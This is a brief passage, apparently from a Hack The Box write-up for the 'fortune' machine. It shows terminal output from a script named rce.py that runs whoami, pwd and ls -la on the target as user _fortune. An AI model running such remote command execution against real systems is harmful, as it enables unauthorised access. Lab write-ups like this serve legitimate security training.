 root@kali:~/Desktop/HTB/boxes/fortune# ./rce.py
[?] command : whoami
[*] Result :
_fortune
[?] command : pwd
[*] Result :
/var/appsrv/fortune
[?] command : ls -la
[*] Result :
total 188
drwxr-xr-x  4 _fortune  _fortune    512 Feb  3 05:08 .
drwxr-xr-x  5 root      wheel       512 Nov  2  2018 ..
drwxrwxrwx  2 _fortune  _fortune    512 Nov  2  2018 __pycache__
-rw-r--r--  1 root      _fortune    341 Nov  2  2018 fortuned.ini
-rw-r-----  1 _fortune  _fortune  78255 Aug  2 07:32 fortuned.log
-rw-rw-rw-  1 _fortune  _fortune      6 Aug  2 05:46 fortuned.pid
-rw-r--r--  1 root      _fortune    413 Nov  2  2018 fortuned.py
drwxr-xr-x  2 root      _fortune    512 Nov  2  2018 templates
-rw-r--r--  1 root      _fortune     67 Nov  2  2018 wsgi.py
[?] command :